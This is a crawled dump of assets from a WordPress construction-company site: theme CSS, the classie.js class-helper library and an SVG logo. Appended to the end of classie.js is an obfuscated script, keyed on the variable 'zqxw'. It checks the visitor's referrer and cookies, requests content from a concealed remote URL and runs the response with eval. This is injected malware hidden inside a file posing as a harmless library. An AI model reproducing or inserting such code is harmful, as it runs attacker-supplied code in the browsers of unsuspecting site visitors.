  transform: translateX(-50%);
  border-radius: 50%; }
  @media (min-width: 1200px) {
    .elementor-timeline-view-vertical .timeline-item:after {
      left: 50%; } }

.elementor-timeline-view-vertical .timeline-item .timeline-content,.elementor-timeline-view-vertical .timeline-item .timeline-thumbnail {
  padding-left: 70px;
  padding-right: 0; }

@media (min-width: 1200px) {
  .elementor-timeline-view-vertical .timeline-item:nth-child(odd) .timeline-thumbnail {
    order: 3;
    padding-right: 0;
    padding-left: 95px; }
  .elementor-timeline-view-vertical .timeline-item:nth-child(odd) .timeline-content {
    text-align: right;
    padding-left: 95px;
    padding-right: 95px; } }

@media (min-width: 1200px) {
  .elementor-timeline-view-vertical .timeline-item:not(:nth-child(odd)) .timeline-thumbnail {
    padding-left: 0;
    padding-right: 95px;
    text-align: right; }
  .elementor-timeline-view-vertical .timeline-item:not(:nth-child(odd)) .timeline-content {
    padding-right: 95px;
    padding-left: 95px; } }

.elementor-timeline-view-vertical .opal-timeline {
  position: relative; }
  .elementor-timeline-view-vertical .opal-timeline:before {
    top: 0;
    left: 20px;
    height: 100%;
    width: 1px;
    position: absolute;
    background-color: #e5e5e5;
    content: ""; }
    @media (min-width: 1200px) {
      .elementor-timeline-view-vertical .opal-timeline:before {
        left: 50%; } }
  .elementor-timeline-view-vertical .opal-timeline .timeline-line {
    top: 0;
    left: 20px;
    width: 1px;
    position: absolute; }
    @media (min-width: 1200px) {
      .elementor-timeline-view-vertical .opal-timeline .timeline-line {
        left: 50%; } }

.elementor-timeline-view-vertical .timeline-thumbnail {
  order: 1;
  margin-bottom: 1.5em; }
  @media (min-width: 1200px) {
    .elementor-timeline-view-vertical .timeline-thumbnail {
      margin-bottom: 0; } }

.elementor-timeline-view-vertical .timeline-content {
  order: 2; }

.elementor-widget-toggle .elementor-tab-title {
  align-items: center; }

.elementor-toggle-item:last-child .elementor-tab-title {
  border: 0; }

body.opal-diable-vertical-line .vertical-lines {
  display: none !important; }

.elementor-video-popup {
  display: inline-flex;
  align-items: center; }

.elementor-video-wrapper {
  font-size: 0; }

.elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center; }

.elementor-video-title {
  margin-left: 20px;
  font-size: 14px;
  font-size: .77778rem;
  transition: all .3s ease;
  text-align: left; }

.elementor-video-icon {
  font-size: 80px;
  line-height: 1;
  position: relative;
  transition: all .3s ease; }
  .elementor-video-icon i:before {
    display: block; }

.wavify-wraper {
  position: relative; }

--- FILE ---
content_type: application/javascript
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/classie.js?ver=6.7.4
body_size: 4279
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekons%CC%8Ctrukcie_dark.svg
body_size: 7195
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 215.8 26.9" style="enable-background:new 0 0 215.8 26.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF8F26;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M22.4,11c0-0.6-0.3-1.1-0.9-1.3c-0.7-0.2-1.4-0.5-2.1-0.8c-0.3-0.1-0.5-0.1-0.8-0.1c-3.5,0.8-7,1.6-10.5,2.4
	c-0.6,0.1-0.9,0.5-0.9,1.2v2.1c0,0.7,0.3,1,1.1,0.8c2.5-0.4,5.1-0.8,7.6-1.3c2-0.4,3.9-0.6,5.7,0.3c0.5,0.2,0.7-0.1,0.8-0.5
	c0-0.5,0-1,0-1.5C22.4,11.9,22.4,11.4,22.4,11z M21.8,21.9c-1-0.1-2-0.3-3-0.3c-3.5,0.2-7.1,0.4-10.6,0.6c-0.7,0-1,0.4-1,1.1v1.9
	c0,0.8,0.3,1.1,1.1,1.1h6.5h6.7c0.5,0,0.7-0.2,0.8-0.6c0.1-1.1,0.1-2.2,0-3.2C22.3,22.2,22.2,22,21.8,21.9z M14.2,8.3
	c1.5-0.4,2.9-0.7,4.4-1.1c0.3-0.1,0.6,0,0.8,0.1c1.8,0.8,3.7,1.6,5.5,2.4c0.7,0.3,0.9,0.2,0.9-0.5s0-1.5,0-2.2c0-0.5-0.2-1-0.7-1.3
	c-1.9-1-3.8-2-5.7-3.1c-0.3-0.1-0.5-0.2-0.8-0.1c-1.1,0.4-2.3,0.7-3.4,1.1C14.7,3.8,14.3,3.9,14,4c-0.9,0.4-0.9,0.8-0.9,2.4v1.1
	C13.1,8.2,13.4,8.5,14.2,8.3z M16.2,15.6c-0.3,0.1-0.6,0.1-0.9,0.1c-2.2,0.3-2.2,0.3-2.2,2.5v1.2c0,0.7,0.3,1,1.1,0.9
	c0.3,0,0.7-0.1,1-0.1c1.4-0.1,2.8-0.4,4.2-0.2c1.8,0.2,3.7,0.5,5.5,0.8c0.7,0.1,0.9,0,0.9-0.7c0-0.8,0-1.6,0-2.4
	c0-0.6-0.3-0.9-0.9-1c-1-0.2-2-0.4-2.9-0.7C20.1,15.3,18.2,15.1,16.2,15.6z M1.4,21.4c2.9-0.2,5.8-0.5,8.7-0.7
	c1.7-0.1,1.8-0.2,1.8-1.9c0-0.1,0-0.3,0-0.4c0-0.4,0-0.9,0-1.3c0-0.5-0.3-0.8-0.9-0.7c-3.3,0.5-6.6,1-10,1.5c-0.6,0.1-0.9,0.4-0.9,1
	v1.4C0,21.3,0.2,21.5,1.4,21.4z M1.2,11.5C4,10.8,6.9,10,9.7,9.4c0.8-0.2,1.2-0.3,1.6-0.5c0.5-0.3,0.5-0.8,0.5-2.1
	c0-0.4,0-0.8,0-1.2c0-0.7-0.3-0.9-0.9-0.7C7.6,5.9,4.3,7,0.9,8C0.3,8.2,0,8.6,0,9.2v1.4C0,11.6,0.3,11.8,1.2,11.5z M29.3,12.8
	c-1.8-0.7-3.6-1.4-5.5-2.2c-0.5-0.2-0.6,0-0.7,0.4v1.5v1.4c0,0.4,0.2,0.8,0.7,0.9c1.8,0.5,3.6,1,5.3,1.5c0.5,0.2,0.7-0.1,0.7-0.5
	c0-0.7,0-1.5,0-2.2C30,13.3,29.8,13,29.3,12.8z M29.2,22.7c-1.7-0.2-3.5-0.3-5.2-0.6c-0.6-0.1-0.8,0.2-0.8,0.6v2.9
	c0,0.5,0.2,0.7,0.8,0.7h2.6h2.7c0.5,0,0.7-0.2,0.7-0.6c0-0.8,0-1.5,0-2.3C30,23,29.7,22.8,29.2,22.7z M4.9,12
	c-1.3,0.3-2.6,0.6-3.9,0.9C0.3,13,0,13.4,0,14v1.7c0,0.7,0.3,0.9,1,0.8c1-0.2,2-0.3,3-0.5c1.2-0.2,1.6-0.3,1.8-0.8
	c0.1-0.3,0.1-0.7,0.1-1.5c0-0.3,0-0.7,0-1C5.9,12.1,5.6,11.8,4.9,12z M5,22.5c-1.3,0.1-2.7,0.2-4,0.2c-0.6,0-0.9,0.4-0.9,1v1.7
	c0,0.6,0.3,0.9,0.9,0.9h2h2c0.6,0,1-0.3,1-0.9c0-0.7,0-1.4,0-2.1C5.9,22.8,5.6,22.5,5,22.5z M29.2,17.7c-0.6-0.1-1.3-0.3-1.9-0.5
	c-0.5-0.1-0.7,0.1-0.7,0.5V19v1.3c0,0.5,0.3,0.7,0.8,0.8l1.8,0.3c0.5,0.1,0.7-0.1,0.8-0.6c0-0.8,0-1.5,0-2.3
	C29.9,18.1,29.7,17.8,29.2,17.7z M30,9.3c0-0.7-0.3-1.3-1-1.6c-0.6-0.2-1.1-0.6-1.7-0.9c-0.5-0.3-0.7-0.2-0.7,0.3
	c-0.1,0.9-0.1,1.7,0,2.6c0,0.4,0.2,0.7,0.6,0.9c0.7,0.3,1.4,0.6,2.1,0.9c0.5,0.2,0.6,0,0.7-0.4c0-0.4,0-0.7,0-1.1
	C30,9.8,30,9.6,30,9.3z"/>
<g>
	<path class="st1" d="M45.9,13.2c0.7-0.3,1.6-0.4,2.6-0.4v4.1c-0.4,0-0.8-0.1-1-0.1c-1,0-1.7,0.3-2.3,0.8c-0.6,0.5-0.8,1.3-0.8,2.4
		v6h-4.6V13h4.3v1.6C44.6,13.9,45.2,13.5,45.9,13.2z"/>
	<path class="st1" d="M63.3,20.6h-9.5c0.2,0.7,0.6,1.2,1.1,1.5c0.6,0.4,1.2,0.5,2.1,0.5c0.6,0,1.2-0.1,1.6-0.3
		c0.5-0.2,0.9-0.5,1.4-0.9l2.4,2.5c-1.3,1.4-3.1,2.1-5.5,2.1c-1.5,0-2.9-0.3-4-0.9c-1.2-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5
		c0-1.3,0.3-2.4,0.9-3.4c0.6-1,1.5-1.8,2.6-2.4c1.1-0.6,2.3-0.9,3.7-0.9c1.3,0,2.5,0.3,3.5,0.8c1.1,0.5,1.9,1.3,2.5,2.3
		c0.6,1,0.9,2.2,0.9,3.6C63.3,19.5,63.3,19.9,63.3,20.6z M54.6,16.6c-0.5,0.4-0.8,0.9-0.9,1.6h5.3c-0.1-0.7-0.4-1.2-0.9-1.6
		c-0.5-0.4-1.1-0.6-1.8-0.6C55.7,16,55.1,16.2,54.6,16.6z"/>
	<path class="st1" d="M71.2,21.4l-1.3,1.4V26h-4.6V8.2h4.6v9.3l4.7-4.5h5.4l-5.4,5.6l5.9,7.4h-5.5L71.2,21.4z"/>
	<path class="st1" d="M83.8,25.3c-1.1-0.6-2-1.4-2.6-2.4c-0.6-1-0.9-2.2-0.9-3.5c0-1.3,0.3-2.4,0.9-3.5c0.6-1,1.5-1.8,2.6-2.4
		c1.1-0.6,2.4-0.9,3.8-0.9c1.4,0,2.7,0.3,3.8,0.9c1.1,0.6,2,1.4,2.6,2.4c0.6,1,0.9,2.2,0.9,3.5s-0.3,2.5-0.9,3.5
		c-0.6,1-1.5,1.8-2.6,2.4c-1.1,0.6-2.4,0.9-3.8,0.9C86.1,26.2,84.9,25.9,83.8,25.3z M89.5,21.7c0.5-0.6,0.8-1.3,0.8-2.3
		c0-1-0.3-1.7-0.8-2.3c-0.5-0.5-1.2-0.8-2-0.8c-0.8,0-1.5,0.3-2,0.8c-0.5,0.5-0.8,1.3-0.8,2.3c0,1,0.3,1.7,0.8,2.3
		c0.5,0.6,1.2,0.8,2,0.8C88.3,22.6,89,22.3,89.5,21.7z"/>
	<path class="st1" d="M109.2,14.2c1,1,1.5,2.4,1.5,4.3V26h-4.6v-6.7c0-1.8-0.7-2.7-2.1-2.7c-0.8,0-1.4,0.3-1.9,0.8
		c-0.5,0.5-0.7,1.3-0.7,2.3V26h-4.6V13h4.3v1.4c0.5-0.5,1.1-0.9,1.8-1.2s1.5-0.4,2.3-0.4C106.9,12.7,108.2,13.2,109.2,14.2z"/>
	<path class="st1" d="M114.9,25.8c-1.1-0.2-1.9-0.6-2.5-1l1.4-3.1c0.6,0.4,1.3,0.7,2.1,0.9c0.8,0.2,1.6,0.3,2.4,0.3
		c0.7,0,1.3-0.1,1.6-0.2c0.3-0.2,0.5-0.4,0.5-0.7c0-0.3-0.2-0.5-0.6-0.6s-1-0.2-1.8-0.3c-1-0.1-1.9-0.3-2.7-0.5
		c-0.7-0.2-1.4-0.6-1.9-1.2c-0.5-0.6-0.8-1.3-0.8-2.4c0-0.8,0.2-1.6,0.7-2.2c0.5-0.6,1.2-1.2,2.2-1.5c1-0.4,2.1-0.6,3.4-0.6
		c0.9,0,1.9,0.1,2.8,0.3c0.9,0.2,1.7,0.5,2.3,0.8l-1.4,3.1c-1.2-0.6-2.4-1-3.7-1c-0.7,0-1.2,0.1-1.6,0.3s-0.5,0.4-0.5,0.7
		c0,0.3,0.2,0.5,0.6,0.6c0.4,0.1,1,0.2,1.8,0.4c1.1,0.2,2,0.3,2.7,0.6s1.3,0.6,1.8,1.1s0.8,1.3,0.8,2.3c0,0.8-0.2,1.5-0.7,2.2
		c-0.5,0.6-1.2,1.2-2.2,1.5c-1,0.4-2.1,0.6-3.5,0.6C117,26.2,115.9,26.1,114.9,25.8z M123.4,7.7l-3.1,3.6h-3.9l-3.1-3.6h3l2.1,1.8
		l2.1-1.8H123.4z"/>
	<path class="st1" d="M135.3,25.4c-0.4,0.2-0.9,0.4-1.4,0.6s-1.1,0.2-1.8,0.2c-1.7,0-3-0.4-3.9-1.2c-0.9-0.8-1.4-2.1-1.4-3.7v-4.4
		H125v-3.4h1.9V10h4.6v3.4h3v3.4h-3v4.3c0,0.5,0.1,0.8,0.4,1.1s0.6,0.4,1,0.4c0.5,0,1-0.1,1.4-0.4L135.3,25.4z"/>
	<path class="st1" d="M143,13.2c0.7-0.3,1.6-0.4,2.6-0.4v4.1c-0.4,0-0.8-0.1-1-0.1c-1,0-1.7,0.3-2.3,0.8c-0.6,0.5-0.8,1.3-0.8,2.4v6
		h-4.6V13h4.3v1.6C141.7,13.9,142.3,13.5,143,13.2z"/>
	<path class="st1" d="M161,13v13h-4.3v-1.4c-0.5,0.5-1.1,0.9-1.7,1.2c-0.7,0.3-1.4,0.4-2.1,0.4c-1.7,0-3-0.5-4-1.5
		c-1-1-1.5-2.5-1.5-4.5V13h4.6v6.5c0,1,0.2,1.7,0.6,2.1c0.4,0.4,0.9,0.7,1.6,0.7c0.7,0,1.3-0.3,1.8-0.8s0.7-1.3,0.7-2.3V13H161z"/>
	<path class="st1" d="M169.7,21.4l-1.3,1.4V26h-4.6V8.2h4.6v9.3L173,13h5.4l-5.4,5.6l5.9,7.4h-5.5L169.7,21.4z"/>
	<path class="st1" d="M182.3,25.3c-1.1-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5s0.3-2.5,0.9-3.5c0.6-1,1.5-1.8,2.7-2.4
		c1.1-0.6,2.4-0.9,3.9-0.9c1.5,0,2.7,0.3,3.8,0.9c1.1,0.6,1.8,1.5,2.3,2.6l-3.5,1.8c-0.6-1.2-1.5-1.8-2.6-1.8c-0.8,0-1.5,0.3-2,0.8
		s-0.8,1.3-0.8,2.3c0,1,0.3,1.7,0.8,2.3c0.5,0.6,1.2,0.8,2,0.8c1.1,0,2-0.6,2.6-1.8l3.5,1.8c-0.4,1.1-1.2,2-2.3,2.6
		c-1.1,0.6-2.3,0.9-3.8,0.9C184.7,26.2,183.4,25.9,182.3,25.3z"/>
	<path class="st1" d="M194.1,10.8c-0.5-0.5-0.8-1-0.8-1.7c0-0.7,0.3-1.3,0.8-1.7c0.5-0.5,1.2-0.7,2-0.7s1.5,0.2,2,0.7s0.8,1,0.8,1.7
		c0,0.7-0.3,1.3-0.8,1.8c-0.5,0.5-1.2,0.7-2,0.7S194.6,11.3,194.1,10.8z M193.8,13h4.6v13h-4.6V13z"/>
	<path class="st1" d="M214.4,20.6h-9.5c0.2,0.7,0.6,1.2,1.1,1.5c0.6,0.4,1.2,0.5,2.1,0.5c0.6,0,1.2-0.1,1.6-0.3
		c0.5-0.2,0.9-0.5,1.4-0.9l2.4,2.5c-1.3,1.4-3.1,2.1-5.5,2.1c-1.5,0-2.9-0.3-4-0.9c-1.2-0.6-2-1.4-2.7-2.4c-0.6-1-0.9-2.2-0.9-3.5
		c0-1.3,0.3-2.4,0.9-3.4c0.6-1,1.5-1.8,2.6-2.4c1.1-0.6,2.3-0.9,3.7-0.9c1.3,0,2.5,0.3,3.5,0.8s1.9,1.3,2.5,2.3s0.9,2.2,0.9,3.6
		C214.4,19.5,214.4,19.9,214.4,20.6z M205.7,16.6c-0.5,0.4-0.8,0.9-0.9,1.6h5.3c-0.1-0.7-0.4-1.2-0.9-1.6s-1.1-0.6-1.8-0.6
		S206.2,16.2,205.7,16.6z"/>
</g>
</svg>
